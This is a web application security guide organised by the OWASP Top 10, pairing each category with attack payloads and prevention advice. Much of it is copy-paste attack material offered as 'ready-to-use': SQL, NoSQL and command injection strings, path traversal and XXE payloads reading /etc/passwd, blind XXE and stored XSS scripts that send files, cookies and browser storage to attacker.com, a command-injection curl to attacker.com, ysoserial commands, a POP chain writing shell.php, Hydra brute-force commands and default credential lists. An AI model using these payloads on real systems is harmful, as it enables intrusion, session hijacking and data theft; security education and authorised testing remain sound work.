Complete Web Application Security Guide – 2025 & Latest Updates
🚀 Complete OWASP Top 10 Coverage – All vulnerabilities with detection, exploitation, and prevention
📚 Beginner to Expert – From basic understanding to advanced attack techniques
🛡️ Ethical Use Only – For authorized testing, security research, and bug bounty hunting
⚡ Ready-to-Use Payloads – Copy-paste tested payloads for all OWASP Top 10 vulnerabilities
🛡️ OWASP Top 10 Overview
Complete Risk Matrix
A01: Injection
Risk: HIGH
SQL, NoSQL, OS, LDAP injection flaws occur when untrusted data is sent as part of a command or query.
A02: Broken Authentication
Risk: HIGH
Application functions related to authentication and session management are often implemented incorrectly.
A03: Sensitive Data Exposure
Risk: MEDIUM
APIs do not adequately protect sensitive data such as financial, healthcare, and PII.
A04: XML External Entities (XXE)
Risk: MEDIUM
Poorly configured XML processors evaluate external entity references within XML documents.
A05: Broken Access Control
Risk: HIGH
Restrictions on what authenticated users are allowed to do are often not properly enforced.
A06: Security Misconfiguration
Risk: MEDIUM
Security misconfiguration is the most commonly seen issue in web applications.
A07: Cross-Site Scripting (XSS)
Risk: HIGH
XSS flaws occur when an application includes untrusted data in a web page without proper validation.
A08: Insecure Deserialization
Risk: MEDIUM
Insecure deserialization often leads to remote code execution.
A09: Known Vulnerable Components
Risk: LOW-MEDIUM
Components run with the same privileges as the application itself.
A10: Insufficient Logging & Monitoring
Risk: LOW
Insufficient logging and monitoring, coupled with missing incident response.
Testing Methodology
OWASP Top 10 Testing Checklist: 1. Information Gathering - Reconnaissance - Technology stack identification - Entry point mapping 2. Authentication Testing - Weak password policies - Session management flaws - Multi-factor authentication bypass 3. Authorization Testing - Privilege escalation - Direct object references - Path traversal 4. Input Validation Testing - SQL injection - XSS vulnerabilities - Command injection - XXE attacks 5. Error Handling - Information disclosure - Stack traces - Error messages 6. Cryptography - Weak encryption - Insecure random numbers - Certificate validation 7. Business Logic Testing - Business rule bypass - Process flow manipulation - Data validation 8. Client-Side Testing - DOM-based XSS - JavaScript execution - HTML5 security
💉 A01: Injection Flaws
SQL Injection Detection
-- Basic SQL Injection Tests ' " ` ') ") `) 1' 1" 1` ' OR '1'='1 ' OR '1'='1'-- ' OR '1'='1'# ' UNION SELECT NULL-- ' UNION SELECT 1,2,3-- '; DROP TABLE users-- ' AND SLEEP(5)-- ' AND WAITFOR DELAY '0:0:5'--
NoSQL Injection
// MongoDB Injection Payloads
{"username": {"$ne": null}, "password": {"$ne": null}}
{"username": {"$regex": ".*"}, "password": {"$regex": ".*"}}
{"username": {"$gt": ""}, "password": {"$gt": ""}}
{"$or": [{"username": "admin"}, {"username": "administrator"}]}
{"username": {"$in": ["admin", "administrator", "root"]}}
// CouchDB Injection
{"selector": {"username": {"$gt": null}}}
{"selector": {"$and": [{"username": {"$gte": ""}}, {"password": {"$gte": ""}}]}}
// JavaScript Injection in NoSQL
'; return true; var dummy='
'; return this.username == 'admin'; var dummy='
OS Command Injection
# Command Injection Payloads ; ls & dir | whoami `id` $(whoami) ; cat /etc/passwd & type C:\Windows\System32\drivers\etc\hosts | net user ; ps aux & tasklist || id ; uname -a & systeminfo | cat /proc/version # Time-based Detection ; sleep 10 & timeout 10 | ping -c 10 127.0.0.1 ; ping -c 10 localhost # Blind Command Injection ; nslookup burpcollaborator.net & nslookup burpcollaborator.net | curl http://attacker.com/$(whoami)
Prevention Methods
🛡️ Injection Prevention
- Use Parameterized Queries: Always use prepared statements and parameterized queries
- Input Validation: Validate all input using positive validation (whitelist)
- Escape Special Characters: Properly escape all user-supplied data
- Least Privilege: Use minimal database privileges for application accounts
- Stored Procedures: Use stored procedures when possible
🔐 A02: Broken Authentication
Weak Password Testing
# Common Default Passwords admin:admin admin:password admin:123456 root:root root:toor administrator:password user:user guest:guest demo:demo test:test admin: :admin admin:admin123 root:password administrator:admin sa: oracle:oracle mysql:mysql postgres:postgres
Brute Force Payloads
# Hydra Commands hydra -l admin -P passwords.txt http-post-form "/login:username=^USER^&password=^PASS^:Invalid" hydra -L users.txt -P passwords.txt ssh://target.com hydra -l admin -P passwords.txt ftp://target.com hydra -L users.txt -P passwords.txt rdp://target.com # Common Username Lists admin administrator root user guest demo test sa oracle mysql postgres
Prevention Methods
🛡️ Authentication Security
- Strong Password Policy: Enforce complex passwords and regular changes
- Multi-Factor Authentication: Implement proper MFA for all accounts
- Session Security: Use secure session management practices
- Account Lockout: Implement account lockout after failed attempts
- Secure Recovery: Implement secure password recovery mechanisms
📊 A03: Sensitive Data Exposure
Data Discovery Techniques
# Common Sensitive Files /.env /config.php /wp-config.php /database.yml /settings.py /.git/config /.svn/entries /backup.sql /dump.sql /phpinfo.php /admin/config.php /includes/config.inc.php /application.properties /web.config /app.config /.htaccess /.htpasswd /robots.txt /sitemap.xml
Directory Traversal
# Path Traversal Payloads ../../../etc/passwd ..\..\..\..\windows\system32\drivers\etc\hosts ....//....//....//....//etc/passwd ..%2f..%2f..%2f..%2fetc%2fpasswd ..%252f..%252f..%252f..%252fetc%252fpasswd %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd ..%c0%af..%c0%af..%c0%af..%c0%afetc%c0%afpasswd ..%5c..%5c..%5c..%5cwindows%5csystem32%5cdrivers%5cetc%5chosts ..////..////..////..////etc//passwd ..\\\\..\\\\..\\\\..\\\\windows\\\\system32\\\\drivers\\\\etc\\\\hosts
Prevention Methods
🛡️ Data Protection
- Encrypt Sensitive Data: Use strong encryption at rest and in transit
- Minimize Data Storage: Don’t store sensitive data unnecessarily
- Secure Transmission: Use HTTPS for all communications
- Access Controls: Implement proper authorization for sensitive data
- Data Classification: Classify and handle data according to sensitivity
📄 A04: XML External Entities (XXE)
Basic XXE Payloads
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]> <stockCheck><productId>&xxe;</productId></stockCheck> <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///c:/windows/system32/drivers/etc/hosts"> ]> <stockCheck><productId>&xxe;</productId></stockCheck> <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://internal.vulnerable-website.com/"> ]> <stockCheck><productId>&xxe;</productId></stockCheck>
Blind XXE Payloads
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://attacker.com/malicious.dtd"> %xxe; ]> <stockCheck><productId>1</productId></stockCheck> <!-- External DTD file (malicious.dtd) --> <!ENTITY % file SYSTEM "file:///etc/passwd"> <!ENTITY % eval "<!ENTITY % exfiltrate SYSTEM 'http://attacker.com/?x=%file;'>"> %eval; %exfiltrate;
Prevention Methods
🛡️ XXE Prevention
- Disable External Entities: Configure XML parsers to disable external entity processing
- Input Validation: Validate and sanitize all XML input
- Use Whitelists: Use whitelisting for XML schema validation
- Update Libraries: Keep XML processing libraries up to date
- Network Segmentation: Isolate XML processing from sensitive systems
🔓 A05: Broken Access Control
Insecure Direct Object References (IDOR)
# IDOR Testing # Change IDs in URLs /user/profile?id=1 /user/profile?id=2 /user/profile?id=3 # Change IDs in requests POST /api/users/1 HTTP/1.1 POST /api/users/2 HTTP/1.1 POST /api/users/3 HTTP/1.1 # Test different ID formats /user/123 /user/admin /user/0001 /user/%2e%2e%2fadmin /user/../admin # UUID manipulation /user/550e8400-e29b-41d4-a716-446655440000 /user/550e8400-e29b-41d4-a716-446655440001 # Base64 encoded IDs /user/MTIz (123 in base64) /user/YWRtaW4= (admin in base64)
Privilege Escalation
# Horizontal Privilege Escalation
# Access other users' data
GET /api/users/123/orders HTTP/1.1
GET /api/users/456/orders HTTP/1.1
# Vertical Privilege Escalation
# Try admin functions as regular user
GET /admin/users HTTP/1.1
POST /admin/delete-user HTTP/1.1
PUT /admin/change-role HTTP/1.1
# Parameter manipulation
POST /api/users HTTP/1.1
Content-Type: application/json
{
"username": "newuser",
"role": "admin",
"isAdmin": true,
"permissions": ["all"]
}
Prevention Methods
🛡️ Access Control Security
- Implement Proper Authorization: Check permissions on every request
- Use Indirect Object References: Use random IDs or hashes instead of predictable IDs
- Principle of Least Privilege: Grant minimum necessary permissions
- Rate Limiting: Implement rate limiting for sensitive operations
- Logging and Monitoring: Log all access control failures
⚙️ A06: Security Misconfiguration
Common Misconfigurations
# Default credentials admin:admin admin:password root:root admin:123456 sa: oracle:oracle mysql:mysql postgres:postgres # Debug mode enabled ?debug=true ?test=true ?dev=true X-Debug: 1 X-Test-Mode: 1 # Exposed configuration files /.env /config.php /wp-config.php /database.yml /settings.py /.git/config /web.config /app.config /.htaccess /phpinfo.php
Prevention Methods
🛡️ Configuration Security
- Security Hardening: Follow security hardening guides for all components
- Remove Defaults: Remove or change all default accounts and configurations
- Regular Updates: Keep all software components up to date
- Security Headers: Implement all relevant security headers
- Error Handling: Implement custom error pages that don’t reveal information
🌐 A07: Cross-Site Scripting (XSS)
Reflected XSS Payloads
<script>alert('XSS')</script>
<script>alert(document.cookie)</script>
<script>alert(document.domain)</script>
<script>alert(window.origin)</script>
<img src=x onerror=alert('XSS')>
<svg onload=alert('XSS')>
<iframe src="javascript:alert('XSS')"></iframe>
<body onload=alert('XSS')>
<details open ontoggle=alert('XSS')>
<marquee onstart=alert('XSS')>
javascript:alert('XSS')
'><script>alert('XSS')</script>
"><script>alert('XSS')</script>
Stored XSS Payloads
<script>
var img = new Image();
img.src = 'http://attacker.com/steal?cookie=' + document.cookie;
</script>
<script>
fetch('http://attacker.com/steal', {
method: 'POST',
body: JSON.stringify({
cookie: document.cookie,
localStorage: localStorage,
sessionStorage: sessionStorage,
url: window.location.href
})
});
</script>
Filter Bypasses
# Case variation
<ScRiPt>alert('XSS')</ScRiPt>
<SCRIPT>alert('XSS')</SCRIPT>
# Encoding bypasses
<script>alert('XSS')</script>
%3Cscript%3Ealert('XSS')%3C/script%3E
\u003cscript\u003ealert('XSS')\u003c/script\u003e
# Comments bypass
<script>/**/alert('XSS')/**/</script>
<scr<!--ipt>alert('XSS')</scr-->ipt>
Prevention Methods
🛡️ XSS Prevention
- Output Encoding: Encode all output based on context (HTML, JavaScript, CSS, URL)
- Input Validation: Validate all input using whitelist approach
- Content Security Policy: Implement strict CSP headers
- HTTPOnly Cookies: Use HttpOnly flag for session cookies
- DOM Security: Use safe DOM manipulation methods
📦 A08: Insecure Deserialization
Java Deserialization
# Java serialized object detection # Look for base64 encoded data starting with: rO0AB (Java serialization magic bytes) aced00 (hex representation) # Common vulnerable libraries: - Apache Commons Collections - Spring Framework - Groovy - Apache Commons BeanUtils # Payload generation tools: ysoserial-master.jar java -jar ysoserial-master.jar CommonsCollections1 'calc.exe' | base64 java -jar ysoserial-master.jar CommonsCollections1 'ping attacker.com' | base64
PHP Deserialization
# PHP Object Injection
# Look for serialized PHP objects:
O:4:"User":2:{s:8:"username";s:5:"admin";s:8:"password";s:5:"admin";}
a:2:{s:8:"username";s:5:"admin";s:8:"password";s:5:"admin";}
# Magic methods exploitation:
__construct()
__destruct()
__toString()
__wakeup()
__call()
__get()
__set()
# POP chain payloads:
O:10:"FileReader":1:{s:8:"filename";s:15:"/etc/passwd";}
O:9:"LogWriter":1:{s:7:"logfile";s:22:"/var/www/html/shell.php";}
Prevention Methods
🛡️ Deserialization Security
- Avoid Deserialization: Don’t deserialize untrusted data when possible
- Input Validation: Implement strict type checking before deserialization
- Signature Verification: Use digital signatures to verify serialized data
- Sandboxing: Run deserialization in restricted environments
- Monitoring: Monitor and log deserialization activities
🔧 A09: Using Components with Known Vulnerabilities
Vulnerability Scanning
# Node.js dependency scanning npm audit npm audit fix yarn audit # Python dependency scanning pip-audit safety check bandit -r . # Ruby dependency scanning bundle audit brakeman # Java dependency scanning mvn dependency-check:check gradle dependencyCheckAnalyze # PHP dependency scanning composer audit psalm --security-analysis
Common Vulnerable Components
# JavaScript libraries jQuery < 3.5.0 (XSS vulnerabilities) Lodash < 4.17.19 (Prototype pollution) Moment.js < 2.29.2 (ReDoS) Bootstrap < 4.1.2 (XSS) # Java libraries Apache Struts 2 (RCE vulnerabilities) Spring Framework < 5.3.21 (RCE) Log4j < 2.17.0 (Log4Shell RCE) Jackson < 2.12.6 (Deserialization) # PHP libraries PHPMailer < 6.5.0 (RCE) Laravel < 8.83.8 (Various vulnerabilities) Symfony < 5.4.11 (Security issues) # WordPress plugins (commonly exploited) Yoast SEO (Various versions) Contact Form 7 (File upload issues) WooCommerce (Various vulnerabilities)
Prevention Methods
🛡️ Component Security
- Inventory Management: Maintain an inventory of all components and versions
- Regular Updates: Keep all components updated to latest secure versions
- Vulnerability Monitoring: Monitor security advisories for used components
- Automated Scanning: Use automated tools to detect vulnerable components
- Minimal Dependencies: Use only necessary components and remove unused ones
📝 A10: Insufficient Logging & Monitoring
Log Injection Attacks
# CRLF injection in logs username=admin%0d%0aINFO: User admin logged in successfully username=test%0a%0d[CRITICAL] System compromised # Log forging username=admin%0d%0a[INFO] 127.0.0.1 - Admin logout successful%0d%0a[INFO] 127.0.0.1 - Admin login successful # ANSI escape sequence injection username=%1b[31mERROR: System hacked!%1b[0m password=%1b[1;31mCRITICAL ALERT%1b[0m # Multiple failed login attempts username=admin&password=wrong1 username=admin&password=wrong2 username=admin&password=wrong3 (repeat 50+ times) # SQL injection attempts ' OR 1=1-- '; DROP TABLE users-- ' UNION SELECT * FROM information_schema.tables-- # Path traversal attempts ../../../etc/passwd ../../../../windows/system32/drivers/etc/hosts # Command injection attempts ; whoami & dir | id
Prevention Methods
🛡️ Logging & Monitoring Best Practices
- Comprehensive Logging: Log all security-relevant events with sufficient detail
- Log Protection: Protect log files from unauthorized access and tampering
- Real-time Monitoring: Implement real-time monitoring and alerting
- Incident Response: Have a documented incident response plan
- Log Analysis: Regularly analyze logs for security incidents
🛡️ Prevention & Secure Development
Secure Coding Practices
// Input validation and sanitization
function validateInput(input) {
// Whitelist validation
const allowedChars = /^[a-zA-Z0-9_-]+$/;
if (!allowedChars.test(input)) {
throw new Error('Invalid input');
}
return input;
}
// Output encoding
function htmlEncode(str) {
return str.replace(/[&<>"']/g, function(match) {
return {
'&': '&',
'<': '<',
'>': '>',
'"': '"',
"'": '''
}[match];
});
}
Security Headers Implementation
# Essential Security Headers Content-Security-Policy: default-src 'self' X-Frame-Options: DENY X-Content-Type-Options: nosniff X-XSS-Protection: 1; mode=block Strict-Transport-Security: max-age=31536000; includeSubDomains Referrer-Policy: strict-origin-when-cross-origin Permissions-Policy: geolocation=(), microphone=(), camera=() # Apache .htaccess implementation Header always set Content-Security-Policy "default-src 'self'" Header always set X-Frame-Options "DENY" Header always set X-Content-Type-Options "nosniff" Header always set X-XSS-Protection "1; mode=block"
🔧 Security Testing Tools
Automated Scanners
🕷️ OWASP ZAP
Free web application security scanner with GUI and API support
🔍 Burp Suite
Professional web security testing platform with extensive features
⚡ Nuclei
Fast vulnerability scanner based on templates
🎯 Nikto
Web server scanner for multiple vulnerabilities
Manual Testing Commands
# Command line tools curl -X POST -d "username=admin&password=admin" http://target.com/login wget --post-data="username=admin&password=admin" http://target.com/login sqlmap -u "http://target.com/page.php?id=1" --dbs wpscan --url http://target.com --enumerate ap,at,cb,dbe nikto -h target.com nuclei -u target.com # Specialized Tools by Vulnerability # SQL Injection: sqlmap, jSQL, bbqSQL, NoSQLMap # XSS Testing: XSStrike, Dalfox, XSSHunter, beef-xss # XXE Testing: XXEinjector, Burp XXE Scanner # Deserialization: ysoserial, ysoserial.net, pickle-payload


